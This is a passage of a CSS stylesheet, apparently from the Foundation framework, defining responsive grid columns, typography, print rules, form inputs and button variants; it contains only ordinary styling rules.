  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Open Sans Condensed", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 700; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.66667rem; }
  h2, .h2 { font-size: 1.44444rem; }
  h3, .h3 { font-size: 1.22222rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #BE2723; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #a3221e; }

a img { border: 0; }

hr { clear: both; max-width: 5.83333rem; height: 0; margin: 1.66667rem 0; border-top: 0; border-right: 0; border-bottom: 10px solid #ccc; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 5px; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 5px; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 5px; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 5px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11111rem; line-height: 1; text-align: center; cursor: pointer; background-color: #BE2723; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #a2211e; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.33333rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #BE2723; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #981f1c; color: #fff; }

.button.secondary { background-color: #777; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #5f5f5f; color: #fff; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #BE2723; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #BE2723; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #777; color: #fff; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow { border: 1px solid #BE2723; color: #BE2723; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #5f1412; color: #5f1412; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #BE2723; color: #BE2723; }

.button.hollow.primary { border: 1px solid #BE2723; color: #BE2723; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #5f1412; color: #5f1412; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #BE2723; color: #BE2723; }

.button.hollow.secondary { border: 1px solid #777; color: #777; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #BE2723; color: #BE2723; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #5f1412; color: #5f1412; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #BE2723; color: #BE2723; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #BE2723; color: #BE2723; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #5f1412; color: #5f1412; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #BE2723; color: #BE2723; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #777; color: #777; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

